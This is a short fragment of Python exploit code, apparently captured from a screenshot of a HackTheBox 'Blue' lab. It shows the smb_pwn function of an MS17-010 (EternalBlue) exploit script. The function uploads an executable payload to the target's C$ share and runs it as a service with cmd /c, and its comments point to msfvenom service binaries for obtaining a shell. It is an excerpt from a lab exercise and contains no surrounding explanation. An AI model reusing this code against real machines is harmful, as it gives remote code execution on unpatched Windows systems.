 909 conn.get_socket().close()
910 return True
911
912
913 def smb_pwn(conn, arch):
914 smbConn = conn.get_smbconnection()
915
916 #print('creating file c:\\pwned.txt on the target')
917 #tid2 = smbConn.connectTree('C$')
918 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
919 #smbConn.closeFile(tid2, fid2)
920 #smbConn.disconnectTree(tid2)
921
922 smb_send_file(smbConn, '/home/d4redevil/HTB/Blue/exploits/eternal-blue.exe', 'C', '/eternal-blue.exe')
923 service_exec(conn, r'cmd /c c:\eternal-blue.exe')
924 # Note: there are many methods to get shell over SMB admin session
925 # a simple method to get shell (but easily to be detected by AV) is
926 # executing binary generated by "msfvenom -f exe-service ..."